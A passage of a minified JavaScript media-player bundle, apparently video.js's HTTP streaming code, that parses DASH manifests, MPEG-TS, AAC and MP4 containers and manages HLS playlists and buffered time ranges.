        hu = /\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,
        pu = { mediaPresentationDuration: function(e) { return Ro(e) }, availabilityStartTime: function(e) { return function(e) { return /^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e) && (e += "Z"), Date.parse(e) }(e) / 1e3 }, minimumUpdatePeriod: function(e) { return Ro(e) }, suggestedPresentationDelay: function(e) { return Ro(e) }, type: function(e) { return e }, timeShiftBufferDepth: function(e) { return Ro(e) }, start: function(e) { return Ro(e) }, width: function(e) { return parseInt(e, 10) }, height: function(e) { return parseInt(e, 10) }, bandwidth: function(e) { return parseInt(e, 10) }, startNumber: function(e) { return parseInt(e, 10) }, timescale: function(e) { return parseInt(e, 10) }, duration: function(e) { var t = parseInt(e, 10); return isNaN(t) ? Ro(e) : t }, d: function(e) { return parseInt(e, 10) }, t: function(e) { return parseInt(e, 10) }, r: function(e) { return parseInt(e, 10) }, DEFAULT: function(e) { return e } },
        fu = { "urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b": "org.w3.clearkey", "urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed": "com.widevine.alpha", "urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95": "com.microsoft.playready", "urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb": "com.adobe.primetime" },
        mu = So,
        gu = Math.pow(2, 32),
        vu = function(e) { var t = new DataView(e.buffer, e.byteOffset, e.byteLength),
                i = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), references: [], referenceId: t.getUint32(4), timescale: t.getUint32(8) },
                n = 12;
            0 === i.version ? (i.earliestPresentationTime = t.getUint32(n), i.firstOffset = t.getUint32(n + 4), n += 8) : (i.earliestPresentationTime = t.getUint32(n) * gu + t.getUint32(n + 4), i.firstOffset = t.getUint32(n + 8) * gu + t.getUint32(n + 12), n += 16), n += 2; var r = t.getUint16(n); for (n += 2; 0 < r; n += 12, r--) i.references.push({ referenceType: (128 & e[n]) >>> 7, referencedSize: 2147483647 & t.getUint32(n), subsegmentDuration: t.getUint32(n + 4), startsWithSap: !!(128 & e[n + 8]), sapType: (112 & e[n + 8]) >>> 4, sapDeltaTime: 268435455 & t.getUint32(n + 8) }); return i },
        yu = Ia.BigInt || Number,
        _u = [yu("0x1"), yu("0x100"), yu("0x10000"), yu("0x1000000"), yu("0x100000000"), yu("0x10000000000"), yu("0x1000000000000"), yu("0x100000000000000"), yu("0x10000000000000000")],
        bu = Ho([73, 68, 51]),
        Tu = { EBML: Ho([26, 69, 223, 163]), DocType: Ho([66, 130]), Segment: Ho([24, 83, 128, 103]), SegmentInfo: Ho([21, 73, 169, 102]), Tracks: Ho([22, 84, 174, 107]), Track: Ho([174]), TrackNumber: Ho([215]), DefaultDuration: Ho([35, 227, 131]), TrackEntry: Ho([174]), TrackType: Ho([131]), FlagDefault: Ho([136]), CodecID: Ho([134]), CodecPrivate: Ho([99, 162]), VideoTrack: Ho([224]), AudioTrack: Ho([225]), Cluster: Ho([31, 67, 182, 117]), Timestamp: Ho([231]), TimestampScale: Ho([42, 215, 177]), BlockGroup: Ho([160]), BlockDuration: Ho([155]), Block: Ho([161]), SimpleBlock: Ho([163]) },
        Su = [128, 64, 32, 16, 8, 4, 2, 1],
        ku = Ho([0, 0, 0, 1]),
        wu = Ho([0, 0, 1]),
        Eu = Ho([0, 0, 3]),
        Cu = { webm: Ho([119, 101, 98, 109]), matroska: Ho([109, 97, 116, 114, 111, 115, 107, 97]), flac: Ho([102, 76, 97, 67]), ogg: Ho([79, 103, 103, 83]), ac3: Ho([11, 119]), riff: Ho([82, 73, 70, 70]), avi: Ho([65, 86, 73]), wav: Ho([87, 65, 86, 69]), "3gp": Ho([102, 116, 121, 112, 51, 103]), mp4: Ho([102, 116, 121, 112]), fmp4: Ho([115, 116, 121, 112]), mov: Ho([102, 116, 121, 112, 113, 116]) },
        Iu = { aac: function(e) { var t = Xo(e); return Go(e, [255, 16], { offset: t, mask: [255, 22] }) }, mp3: function(e) { var t = Xo(e); return Go(e, [255, 2], { offset: t, mask: [255, 6] }) }, webm: function(e) { var t = Zo(e, [Tu.EBML, Tu.DocType])[0]; return Go(t, Cu.webm) }, mkv: function(e) { var t = Zo(e, [Tu.EBML, Tu.DocType])[0]; return Go(t, Cu.matroska) }, mp4: function(e) { return !Iu["3gp"](e) && !Iu.mov(e) && (Go(e, Cu.mp4, { offset: 4 }) || Go(e, Cu.fmp4, { offset: 4 })) }, mov: function(e) { return Go(e, Cu.mov, { offset: 4 }) }, "3gp": function(e) { return Go(e, Cu["3gp"], { offset: 4 }) }, ac3: function(e) { var t = Xo(e); return Go(e, Cu.ac3, { offset: t }) }, ts: function(e) { if (e.length < 189 && 1 <= e.length) return 71 === e[0]; for (var t = 0; t + 188 < e.length && t < 188;) { if (71 === e[t] && 71 === e[t + 188]) return !0;
                    t += 1 } return !1 }, flac: function(e) { var t = Xo(e); return Go(e, Cu.flac, { offset: t }) }, ogg: function(e) { return Go(e, Cu.ogg) }, avi: function(e) { return Go(e, Cu.riff) && Go(e, Cu.avi, { offset: 8 }) }, wav: function(e) { return Go(e, Cu.riff) && Go(e, Cu.wav, { offset: 8 }) }, h264: function(e) { return function(e, t, i) { return tu(e, "h264", t, i) }(e, 7, 3).length }, h265: function(e) { return function(e, t, i) { return tu(e, "h265", t, i) }(e, [32, 33], 3).length } },
        xu = Object.keys(Iu).filter(function(e) { return "ts" !== e && "h264" !== e && "h265" !== e }).concat(["ts", "h264", "h265"]);
    xu.forEach(function(e) { var t = Iu[e];
        Iu[e] = function(e) { return t(Ho(e)) } });

    function Pu(e) { e = Ho(e); for (var t = 0; t < xu.length; t++) { var i = xu[t]; if (Ou[i](e)) return i } return "" }

    function Au(e) { return 0 < Qo(e, ["moof"]).length }

    function Lu() { this.init = function() { var a = {};
            this.on = function(e, t) { a[e] || (a[e] = []), a[e] = a[e].concat(t) }, this.off = function(e, t) { var i; return !!a[e] && (i = a[e].indexOf(t), a[e] = a[e].slice(), a[e].splice(i, 1), -1 < i) }, this.trigger = function(e) { var t, i, n, r; if (t = a[e])
                    if (2 === arguments.length)
                        for (n = t.length, i = 0; i < n; ++i) t[i].call(this, arguments[1]);
                    else { for (r = [], i = arguments.length, i = 1; i < arguments.length; ++i) r.push(arguments[i]); for (n = t.length, i = 0; i < n; ++i) t[i].apply(this, r) } }, this.dispose = function() { a = {} } } }
    var Ou = Iu,
        Du = 27,
        Ru = 15,
        Mu = 21;
    Lu.prototype.pipe = function(t) { return this.on("data", function(e) { t.push(e) }), this.on("done", function(e) { t.flush(e) }), this.on("partialdone", function(e) { t.partialFlush(e) }), this.on("endedtimeline", function(e) { t.endTimeline(e) }), this.on("reset", function(e) { t.reset(e) }), t }, Lu.prototype.push = function(e) { this.trigger("data", e) }, Lu.prototype.flush = function(e) { this.trigger("done", e) }, Lu.prototype.partialFlush = function(e) { this.trigger("partialdone", e) }, Lu.prototype.endTimeline = function(e) { this.trigger("endedtimeline", e) }, Lu.prototype.reset = function(e) { this.trigger("reset", e) };

    function Nu(e, t) { var i = 1; for (t < e && (i = -1); 4294967296 < Math.abs(t - e);) e += 8589934592 * i; return e }
    new Lu;

    function Uu(e) { var t = 31 & e[1]; return t <<= 8, t |= e[2] }

    function Bu(e) { return !!(64 & e[1]) }

    function Fu(e) { var t = 0; return 1 < (48 & e[3]) >>> 4 && (t += e[4] + 1), t }

    function ju(e) { switch (e) {
            case 5:
                return "slice_layer_without_partitioning_rbsp_idr";
            case 6:
                return "sei_rbsp";
            case 7:
                return "seq_parameter_set_rbsp";
            case 8:
                return "pic_parameter_set_rbsp";
            case 9:
                return "access_unit_delimiter_rbsp";
            default:
                return null } }

    function Vu(e, t) { var i = e[t + 6] << 21 | e[t + 7] << 14 | e[t + 8] << 7 | e[t + 9]; return i = 0 <= i ? i : 0, (16 & e[t + 5]) >> 4 ? i + 20 : i + 10 }

    function qu(e) { return e[0] << 21 | e[1] << 14 | e[2] << 7 | e[3] }
    var Hu, Wu, zu, Gu, Xu = { parseType: function(e, t) { var i = Uu(e); return 0 === i ? "pat" : i === t ? "pmt" : t ? "pes" : null }, parsePat: function(e) { var t = Bu(e),
                    i = 4 + Fu(e); return t && (i += e[i] + 1), (31 & e[i + 10]) << 8 | e[i + 11] }, parsePmt: function(e) { var t = {},
                    i = Bu(e),
                    n = 4 + Fu(e); if (i && (n += e[n] + 1), 1 & e[n + 5]) { var r;
                    r = 3 + ((15 & e[n + 1]) << 8 | e[n + 2]) - 4; for (var a = 12 + ((15 & e[n + 10]) << 8 | e[n + 11]); a < r;) { var s = n + a;
                        t[(31 & e[s + 1]) << 8 | e[s + 2]] = e[s], a += 5 + ((15 & e[s + 3]) << 8 | e[s + 4]) } return t } }, parsePayloadUnitStartIndicator: Bu, parsePesType: function(e, t) { switch (t[Uu(e)]) {
                    case Du:
                        return "video";
                    case Ru:
                        return "audio";
                    case Mu:
                        return "timed-metadata";
                    default:
                        return null } }, parsePesTime: function(e) { if (!Bu(e)) return null; var t = 4 + Fu(e); if (t >= e.byteLength) return null; var i, n = null; return 192 & (i = e[t + 7]) && ((n = {}).pts = (14 & e[t + 9]) << 27 | (255 & e[t + 10]) << 20 | (254 & e[t + 11]) << 12 | (255 & e[t + 12]) << 5 | (254 & e[t + 13]) >>> 3, n.pts *= 4, n.pts += (6 & e[t + 13]) >>> 1, n.dts = n.pts, 64 & i && (n.dts = (14 & e[t + 14]) << 27 | (255 & e[t + 15]) << 20 | (254 & e[t + 16]) << 12 | (255 & e[t + 17]) << 5 | (254 & e[t + 18]) >>> 3, n.dts *= 4, n.dts += (6 & e[t + 18]) >>> 1)), n }, videoPacketContainsKeyFrame: function(e) { for (var t = 4 + Fu(e), i = e.subarray(t), n = 0, r = 0, a = !1; r < i.byteLength - 3; r++)
                    if (1 === i[r + 2]) { n = r + 5; break }
                for (; n < i.byteLength;) switch (i[n]) {
                    case 0:
                        if (0 !== i[n - 1]) { n += 2; break } if (0 !== i[n - 2]) { n++; break } for (r + 3 !== n - 2 && "slice_layer_without_partitioning_rbsp_idr" === ju(31 & i[r + 3]) && (a = !0); 1 !== i[++n] && n < i.length;);
                        r = n - 2, n += 3; break;
                    case 1:
                        if (0 !== i[n - 1] || 0 !== i[n - 2]) { n += 3; break } "slice_layer_without_partitioning_rbsp_idr" === ju(31 & i[r + 3]) && (a = !0), r = n - 2, n += 3; break;
                    default:
                        n += 3 }
                return i = i.subarray(r), n -= r, r = 0, i && 3 < i.byteLength && "slice_layer_without_partitioning_rbsp_idr" === ju(31 & i[r + 3]) && (a = !0), a } },
        Ku = [96e3, 88200, 64e3, 48e3, 44100, 32e3, 24e3, 22050, 16e3, 12e3, 11025, 8e3, 7350],
        Qu = { isLikelyAacData: function(e) { var t = function e(t, i) { return t.length - i < 10 || t[i] !== "I".charCodeAt(0) || t[i + 1] !== "D".charCodeAt(0) || t[i + 2] !== "3".charCodeAt(0) ? i : e(t, i += Vu(t, i)) }(e, 0); return e.length >= t + 2 && 255 == (255 & e[t]) && 240 == (240 & e[t + 1]) && 16 == (22 & e[t + 1]) }, parseId3TagSize: Vu, parseAdtsSize: function(e, t) { var i = (224 & e[t + 5]) >> 5,
                    n = e[t + 4] << 3; return 6144 & e[t + 3] | n | i }, parseType: function(e, t) { return e[t] === "I".charCodeAt(0) && e[t + 1] === "D".charCodeAt(0) && e[t + 2] === "3".charCodeAt(0) ? "timed-metadata" : !0 & e[t] && 240 == (240 & e[t + 1]) ? "audio" : null }, parseSampleRate: function(e) { for (var t = 0; t + 5 < e.length;) { if (255 === e[t] && 240 == (246 & e[t + 1])) return Ku[(60 & e[t + 2]) >>> 2];
                    t++ } return null }, parseAacTimestamp: function(e) { var t, i, n;
                t = 10, 64 & e[5] && (t += 4, t += qu(e.subarray(10, 14)));
                do { if ((i = qu(e.subarray(t + 4, t + 8))) < 1) return null; if ("PRIV" === String.fromCharCode(e[t], e[t + 1], e[t + 2], e[t + 3])) { n = e.subarray(t + 10, t + i + 10); for (var r = 0; r < n.byteLength; r++)
                            if (0 === n[r]) { if ("com.apple.streaming.transportStreamTimestamp" !== unescape(function(e, t, i) { var n, r = ""; for (n = t; n < i; n++) r += "%" + ("00" + e[n].toString(16)).slice(-2); return r }(n, 0, r))) break; var a = n.subarray(r + 1),
                                    s = (1 & a[3]) << 30 | a[4] << 22 | a[5] << 14 | a[6] << 6 | a[7] >>> 2; return s *= 4, s += 3 & a[7] } }
                    t += 10, t += i } while (t < e.byteLength); return null } },
        Yu = 9e4,
        $u = (Hu = function(e) { return 9e4 * e }, Wu = function(e, t) { return e * t }, zu = function(e) { return e / 9e4 }, Gu = function(e, t) { return e / t }, Yu),
        Ju = Nu,
        Zu = {};
    Zu.ts = Xu, Zu.aac = Qu;

    function el(e, t, i) { for (var n, r, a, s, o = 0, u = ol, l = !1; u <= e.byteLength;)
            if (71 !== e[o] || 71 !== e[u] && u !== e.byteLength) o++, u++;
            else { switch (n = e.subarray(o, u), Zu.ts.parseType(n, t.pid)) {
                    case "pes":
                        r = Zu.ts.parsePesType(n, t.table), a = Zu.ts.parsePayloadUnitStartIndicator(n), "audio" === r && a && (s = Zu.ts.parsePesTime(n)) && (s.type = "audio", i.audio.push(s), l = !0) } if (l) break;
                o += ol, u += ol }
        for (o = (u = e.byteLength) - ol, l = !1; 0 <= o;)
            if (71 !== e[o] || 71 !== e[u] && u !== e.byteLength) o--, u--;
            else { switch (n = e.subarray(o, u), Zu.ts.parseType(n, t.pid)) {
                    case "pes":
                        r = Zu.ts.parsePesType(n, t.table), a = Zu.ts.parsePayloadUnitStartIndicator(n), "audio" === r && a && (s = Zu.ts.parsePesTime(n)) && (s.type = "audio", i.audio.push(s), l = !0) } if (l) break;
                o -= ol, u -= ol } }

    function tl(e, t, i) { for (var n, r, a, s, o, u, l, c = 0, d = ol, h = !1, p = { data: [], size: 0 }; d < e.byteLength;)
            if (71 !== e[c] || 71 !== e[d]) c++, d++;
            else { switch (n = e.subarray(c, d), Zu.ts.parseType(n, t.pid)) {
                    case "pes":
                        if (r = Zu.ts.parsePesType(n, t.table), a = Zu.ts.parsePayloadUnitStartIndicator(n), "video" === r && (a && !h && (s = Zu.ts.parsePesTime(n)) && (s.type = "video", i.video.push(s), h = !0), !i.firstKeyFrame)) { if (a && 0 !== p.size) { for (o = new Uint8Array(p.size), u = 0; p.data.length;) l = p.data.shift(), o.set(l, u), u += l.byteLength; if (Zu.ts.videoPacketContainsKeyFrame(o)) { var f = Zu.ts.parsePesTime(o);
                                    f && (i.firstKeyFrame = f, i.firstKeyFrame.type = "video") }
                                p.size = 0 }
                            p.data.push(n), p.size += n.byteLength } } if (h && i.firstKeyFrame) break;
                c += ol, d += ol }
        for (c = (d = e.byteLength) - ol, h = !1; 0 <= c;)
            if (71 !== e[c] || 71 !== e[d]) c--, d--;
            else { switch (n = e.subarray(c, d), Zu.ts.parseType(n, t.pid)) {
                    case "pes":
                        r = Zu.ts.parsePesType(n, t.table), a = Zu.ts.parsePayloadUnitStartIndicator(n), "video" === r && a && (s = Zu.ts.parsePesTime(n)) && (s.type = "video", i.video.push(s), h = !0) } if (h) break;
                c -= ol, d -= ol } }

    function il(e) { var t = { pid: null, table: null },
            i = {}; for (var n in function(e, t) { for (var i, n = 0, r = ol; r < e.byteLength;)
                    if (71 !== e[n] || 71 !== e[r]) n++, r++;
                    else { switch (i = e.subarray(n, r), Zu.ts.parseType(i, t.pid)) {
                            case "pat":
                                t.pid || (t.pid = Zu.ts.parsePat(i)); break;
                            case "pmt":
                                t.table || (t.table = Zu.ts.parsePmt(i)) } if (t.pid && t.table) return;
                        n += ol, r += ol } }(e, t), t.table) { if (t.table.hasOwnProperty(n)) switch (t.table[n]) {
                case Du:
                    i.video = [], tl(e, t, i), 0 === i.video.length && delete i.video; break;
                case Ru:
                    i.audio = [], el(e, t, i), 0 === i.audio.length && delete i.audio } } return i }
    var nl, rl, al, sl = Yu,
        ol = 188,
        ul = function(e, t) { var i; return (i = Zu.aac.isLikelyAacData(e) ? function(e) { for (var t, i = !1, n = 0, r = null, a = null, s = 0, o = 0; 3 <= e.length - o;) { switch (Zu.aac.parseType(e, o)) {
                        case "timed-metadata":
                            if (e.length - o < 10) { i = !0; break } if ((s = Zu.aac.parseId3TagSize(e, o)) > e.length) { i = !0; break }
                            null === a && (t = e.subarray(o, o + s), a = Zu.aac.parseAacTimestamp(t)), o += s; break;
                        case "audio":
                            if (e.length - o < 7) { i = !0; break } if ((s = Zu.aac.parseAdtsSize(e, o)) > e.length) { i = !0; break }
                            null === r && (t = e.subarray(o, o + s), r = Zu.aac.parseSampleRate(t)), n++, o += s; break;
                        default:
                            o++ } if (i) return null } if (null === r || null === a) return null; var u = sl / r; return { audio: [{ type: "audio", dts: a, pts: a }, { type: "audio", dts: a + 1024 * n * u, pts: a + 1024 * n * u }] } }(e) : il(e)) && (i.audio || i.video) ? (function(e, t) { if (e.audio && e.audio.length) { var i = t; "undefined" != typeof i && !isNaN(i) || (i = e.audio[0].dts), e.audio.forEach(function(e) { e.dts = Ju(e.dts, i), e.pts = Ju(e.pts, i), e.dtsTime = e.dts / sl, e.ptsTime = e.pts / sl }) } if (e.video && e.video.length) { var n = t; if ("undefined" != typeof n && !isNaN(n) || (n = e.video[0].dts), e.video.forEach(function(e) { e.dts = Ju(e.dts, n), e.pts = Ju(e.pts, n), e.dtsTime = e.dts / sl, e.ptsTime = e.pts / sl }), e.firstKeyFrame) { var r = e.firstKeyFrame;
                        r.dts = Ju(r.dts, n), r.pts = Ju(r.pts, n), r.dtsTime = r.dts / sl, r.ptsTime = r.pts / sl } } }(i, t), i) : null },
        ll = function(e) { return e >>> 0 },
        cl = function(e) { var t = ""; return t += String.fromCharCode(e[0]), t += String.fromCharCode(e[1]), t += String.fromCharCode(e[2]), t += String.fromCharCode(e[3]) },
        dl = ll,
        hl = function e(t, i) { var n, r, a, s, o, u = []; if (!i.length) return null; for (n = 0; n < t.byteLength;) r = dl(t[n] << 24 | t[n + 1] << 16 | t[n + 2] << 8 | t[n + 3]), a = cl(t.subarray(n + 4, n + 8)), s = 1 < r ? n + r : t.byteLength, a === i[0] && (1 === i.length ? u.push(t.subarray(n + 8, s)) : (o = e(t.subarray(n + 8, s), i.slice(1))).length && (u = u.concat(o))), n = s; return u },
        pl = function(e) { var t, i = new DataView(e.buffer, e.byteOffset, e.byteLength),
                n = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), trackId: i.getUint32(4) },
                r = 1 & n.flags[2],
                a = 2 & n.flags[2],
                s = 8 & n.flags[2],
                o = 16 & n.flags[2],
                u = 32 & n.flags[2],
                l = 65536 & n.flags[0],
                c = 131072 & n.flags[0]; return t = 8, r && (t += 4, n.baseDataOffset = i.getUint32(12), t += 4), a && (n.sampleDescriptionIndex = i.getUint32(t), t += 4), s && (n.defaultSampleDuration = i.getUint32(t), t += 4), o && (n.defaultSampleSize = i.getUint32(t), t += 4), u && (n.defaultSampleFlags = i.getUint32(t)), l && (n.durationIsEmpty = !0), !r && c && (n.baseDataOffsetIsMoof = !0), n },
        fl = function(e) { return { isLeading: (12 & e[0]) >>> 2, dependsOn: 3 & e[0], isDependedOn: (192 & e[1]) >>> 6, hasRedundancy: (48 & e[1]) >>> 4, paddingValue: (14 & e[1]) >>> 1, isNonSyncSample: 1 & e[1], degradationPriority: e[2] << 8 | e[3] } },
        ml = function(e) { var t, i = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), samples: [] },
                n = new DataView(e.buffer, e.byteOffset, e.byteLength),
                r = 1 & i.flags[2],
                a = 4 & i.flags[2],
                s = 1 & i.flags[1],
                o = 2 & i.flags[1],
                u = 4 & i.flags[1],
                l = 8 & i.flags[1],
                c = n.getUint32(4),
                d = 8; for (r && (i.dataOffset = n.getInt32(d), d += 4), a && c && (t = { flags: fl(e.subarray(d, d + 4)) }, d += 4, s && (t.duration = n.getUint32(d), d += 4), o && (t.size = n.getUint32(d), d += 4), l && (1 === i.version ? t.compositionTimeOffset = n.getInt32(d) : t.compositionTimeOffset = n.getUint32(d), d += 4), i.samples.push(t), c--); c--;) t = {}, s && (t.duration = n.getUint32(d), d += 4), o && (t.size = n.getUint32(d), d += 4), u && (t.flags = fl(e.subarray(d, d + 4)), d += 4), l && (1 === i.version ? t.compositionTimeOffset = n.getInt32(d) : t.compositionTimeOffset = n.getUint32(d), d += 4), i.samples.push(t); return i },
        gl = ll,
        vl = function(e) { var t = { version: e[0], flags: new Uint8Array(e.subarray(1, 4)), baseMediaDecodeTime: gl(e[4] << 24 | e[5] << 16 | e[6] << 8 | e[7]) }; return 1 === t.version && (t.baseMediaDecodeTime *= Math.pow(2, 32), t.baseMediaDecodeTime += gl(e[8] << 24 | e[9] << 16 | e[10] << 8 | e[11])), t },
        yl = ll,
        _l = function(e) { return ("00" + e.toString(16)).slice(-2) };
    nl = function(a, e) { var t, i, n; return t = hl(e, ["moof", "traf"]), i = [].concat.apply([], t.map(function(r) { return hl(r, ["tfhd"]).map(function(e) { var t, i, n; return t = yl(e[4] << 24 | e[5] << 16 | e[6] << 8 | e[7]), i = a[t] || 9e4, (n = "number" != typeof(n = hl(r, ["tfdt"]).map(function(e) { var t, i; return t = e[0], i = yl(e[4] << 24 | e[5] << 16 | e[6] << 8 | e[7]), 1 === t && (i *= Math.pow(2, 32), i += yl(e[8] << 24 | e[9] << 16 | e[10] << 8 | e[11])), i })[0]) || isNaN(n) ? 1 / 0 : n) / i }) })), n = Math.min.apply(null, i), isFinite(n) ? n : 0 }, rl = function(e) { var t = hl(e, ["moov", "trak"]),
            h = []; return t.forEach(function(e) { var t, i, n = {},
                r = hl(e, ["tkhd"])[0];
            r && (i = (t = new DataView(r.buffer, r.byteOffset, r.byteLength)).getUint8(0), n.id = 0 === i ? t.getUint32(12) : t.getUint32(20)); var a = hl(e, ["mdia", "hdlr"])[0]; if (a) { var s = cl(a.subarray(8, 12));
                n.type = "vide" === s ? "video" : "soun" === s ? "audio" : s } var o = hl(e, ["mdia", "minf", "stbl", "stsd"])[0]; if (o) { var u = o.subarray(8);
                n.codec = cl(u.subarray(4, 8)); var l, c = hl(u, [n.codec])[0];
                c && (/^[a-z]vc[1-9]$/i.test(n.codec) ? (l = c.subarray(78), "avcC" === cl(l.subarray(4, 8)) && 11 < l.length ? (n.codec += ".", n.codec += _l(l[9]), n.codec += _l(l[10]), n.codec += _l(l[11])) : n.codec = "avc1.4d400d") : /^mp4[a,v]$/i.test(n.codec) ? (l = c.subarray(28), "esds" === cl(l.subarray(4, 8)) && 20 < l.length && 0 !== l[19] ? (n.codec += "." + _l(l[19]), n.codec += "." + _l(l[20] >>> 2 & 63).replace(/^0/, "")) : n.codec = "mp4a.40.2") : n.codec = n.codec.toLowerCase()) } var d = hl(e, ["mdia", "mdhd"])[0];
            d && (n.timescale = al(d)), h.push(n) }), h };

    function bl(e) { return e ? e.replace(/avc1\.(\d+)\.(\d+)/i, function(e, t, i) { return "avc1." + ("00" + Number(t).toString(16)).slice(-2) + "00" + ("00" + Number(i).toString(16)).slice(-2) }) : e }

    function Tl(e) { void 0 === e && (e = ""); var t = e.split(","),
            s = []; return t.forEach(function(r) { var a;
            r = r.trim(), $c.forEach(function(e) { var t = Yc[e].exec(r.toLowerCase()); if (t && !(t.length <= 1)) { a = e; var i = r.substring(0, t[1].length),
                        n = r.replace(i, "");
                    s.push({ type: i, details: n, mediaType: e }) } }), a || s.push({ type: r, details: "", mediaType: "unknown" }) }), s }

    function Sl(e) { return void 0 === e && (e = ""), Yc.audio.test(e.trim().toLowerCase()) }

    function kl(e) { if (e && "string" == typeof e) { var t = e.toLowerCase().split(",").map(function(e) { return bl(e.trim()) }),
                i = "video";
            1 === t.length && Sl(t[0]) ? i = "audio" : 1 === t.length && function(e) { return void 0 === e && (e = ""), Yc.text.test(e.trim().toLowerCase()) }(t[0]) && (i = "application"); var n = "mp4"; return t.every(function(e) { return Yc.mp4.test(e) }) ? n = "mp4" : t.every(function(e) { return Yc.webm.test(e) }) ? n = "webm" : t.every(function(e) { return Yc.ogg.test(e) }) && (n = "ogg"), i + "/" + n + ';codecs="' + e + '"' } }

    function wl(e) { return void 0 === e && (e = ""), Ia.MediaSource && Ia.MediaSource.isTypeSupported && Ia.MediaSource.isTypeSupported(kl(e)) || !1 }

    function El(e) { return void 0 === e && (e = ""), e.toLowerCase().split(",").every(function(e) { e = e.trim(); for (var t = 0; t < Jc.length; t++) { if (Yc["muxer" + Jc[t]].test(e)) return !0 } return !1 }) }

    function Cl(e, t, i) { return e && i && i.responseURL && t !== i.responseURL ? i.responseURL : t }

    function Il(e) { return ga.log.debug ? ga.log.debug.bind(ga, "VHS:", e + " >") : function() {} }

    function xl(e, t) { return e + "-" + t }

    function Pl(e) { var t = e.onwarn,
            i = e.oninfo,
            n = e.manifestString,
            r = e.customTagParsers,
            a = void 0 === r ? [] : r,
            s = e.customTagMappers,
            o = void 0 === s ? [] : s,
            u = new Fa; return t && u.on("warn", t), i && u.on("info", i), a.forEach(function(e) { return u.addParser(e) }), o.forEach(function(e) { return u.addTagMapper(e) }), u.push(n), u.end(), u.manifest }

    function Al(r, a) {
        ["AUDIO", "SUBTITLES"].forEach(function(e) { for (var t in r.mediaGroups[e])
                for (var i in r.mediaGroups[e][t]) { var n = r.mediaGroups[e][t][i];
                    a(n, e, t, i) } }) }

    function Ll(e) { var t = e.playlist,
            i = e.uri,
            n = e.id;
        t.id = n, i && (t.uri = i), t.attributes = t.attributes || {} }

    function Ol(s, e) { s.uri = e; for (var t = 0; t < s.playlists.length; t++)
            if (!s.playlists[t].uri) { var i = "placeholder-uri-" + t;
                s.playlists[t].uri = i }
        Al(s, function(e, t, i, n) { if (e.playlists && e.playlists.length && !e.playlists[0].uri) { var r = "placeholder-uri-" + t + "-" + i + "-" + n,
                        a = xl(0, r);
                    e.playlists[0].uri = r, e.playlists[0].id = a, s.playlists[a] = e.playlists[0], s.playlists[r] = e.playlists[0] } }),
            function(e) { for (var t = e.playlists.length; t--;) { var i = e.playlists[t];
                    Ll({ playlist: i, id: xl(t, i.uri) }), i.resolvedUri = ed(e.uri, i.uri), e.playlists[i.id] = i, (e.playlists[i.uri] = i).attributes.BANDWIDTH || td.warn("Invalid playlist STREAM-INF detected. Missing BANDWIDTH attribute.") } }(s),
            function(t) { Al(t, function(e) { e.uri && (e.resolvedUri = ed(t.uri, e.uri)) }) }(s) }

    function Dl(e, t) { e.resolvedUri || (e.resolvedUri = ed(t, e.uri)), e.key && !e.key.resolvedUri && (e.key.resolvedUri = ed(t, e.key.uri)), e.map && !e.map.resolvedUri && (e.map.resolvedUri = ed(t, e.map.uri)) }

    function Rl(e, t) { return e === t || e.segments && t.segments && e.segments.length === t.segments.length && e.endList === t.endList && e.mediaSequence === t.mediaSequence }

    function Ml(e, t, i) { void 0 === i && (i = Rl); var n = id(e, {}),
            r = n.playlists[t.id]; if (!r) return null; if (i(r, t)) return null; var a = id(r, t);
        r.segments && (a.segments = function(e, t, i) { var n = t.slice();
            i = i || 0; for (var r = Math.min(e.length, t.length + i), a = i; a < r; a++) n[a - i] = id(e[a], n[a - i]); return n }(r.segments, t.segments, t.mediaSequence - r.mediaSequence)), a.segments.forEach(function(e) { Dl(e, a.resolvedUri) }); for (var s = 0; s < n.playlists.length; s++) n.playlists[s].id === t.id && (n.playlists[s] = a); return n.playlists[t.id] = a, n.playlists[t.uri] = a, n }

    function Nl(e, t) { var i = e.segments[e.segments.length - 1]; return t && i && i.duration ? 1e3 * i.duration : 500 * (e.targetDuration || 10) }

    function Ul(e, t) { var i, n = []; if (e && e.length)
            for (i = 0; i < e.length; i++) t(e.start(i), e.end(i)) && n.push([e.start(i), e.end(i)]); return ga.createTimeRanges(n) }

    function Bl(e, i) { return Ul(e, function(e, t) { return e - .1 <= i && i <= t + .1 }) }

    function Fl(e, t) { return Ul(e, function(e) { return t <= e - rd }) }

    function jl(e) { var t = []; if (!e || !e.length) return ""; for (var i = 0; i < e.length; i++) t.push(e.start(i) + " => " + e.end(i)); return t.join(", ") }

    function Vl(e) { for (var t = [], i = 0; i < e.length; i++) t.push({ start: e.start(i), end: e.end(i) }); return t }

    function ql(e, t, i) { if ("undefined" == typeof t && (t = e.mediaSequence + e.segments.length), t < e.mediaSequence) return 0; var n = function(e, t) { var i = 0,
                n = t - e.mediaSequence,
                r = e.segments[n]; if (r) { if ("undefined" != typeof r.start) return { result: r.start, precise: !0 }; if ("undefined" != typeof r.end) return { result: r.end - r.duration, precise: !0 } } for (; n--;) { if ("undefined" != typeof(r = e.segments[n]).end) return { result: i + r.end, precise: !0 }; if (i += r.duration, "undefined" != typeof r.start) return { result: i + r.start, precise: !0 } } return { result: i, precise: !1 } }(e, t); if (n.precise) return n.result; var r = function(e, t) { for (var i, n = 0, r = t - e.mediaSequence; r < e.segments.length; r++) { if ("undefined" != typeof(i = e.segments[r]).start) return { result: i.start - n, precise: !0 }; if (n += i.duration, "undefined" != typeof i.end) return { result: i.end - n, precise: !0 } } return { result: -1, precise: !1 } }(e, t); return r.precise ? r.result : n.result + i }

    function Hl(e, t, i) { if (!e) return 0; if ("number" != typeof i && (i = 0), "undefined" == typeof t) { if (e.totalDuration) return e.totalDuration; if (!e.endList) return Ea.Infinity } return ql(e, t, i) }

    function Wl(e, t, i) { var n = 0; if (i < t) { var r = [i, t];
            t = r[0], i = r[1] } if (t < 0) { for (var a = t; a < Math.min(0, i); a++) n += e.targetDuration;
            t = 0 } for (var s = t; s < i; s++) n += e.segments[s].duration; return n }

    function zl(e, t) { if (!e.segments.length) return 0; var i = e.segments.length,
            n = e.segments[i - 1].duration || e.targetDuration,
